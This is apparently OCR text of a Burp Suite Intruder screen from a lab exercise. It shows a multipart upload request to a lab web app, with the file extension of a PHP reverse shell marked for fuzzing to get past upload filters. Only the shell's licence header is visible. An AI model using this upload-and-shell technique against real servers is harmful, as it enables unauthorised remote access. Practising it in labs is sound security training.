 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target http://10.10.132.67:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.132.67:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------42155720916468344672043406946
8 Content-Length: 5847
9 Origin: http://10.10.132.67:3333
10 Connection: keep-alive
11 Referer: http://10.10.132.67:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------42155720916468344672043406946
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Search 1 highlight 1 payload position Length: 6421
Event log (3) All issues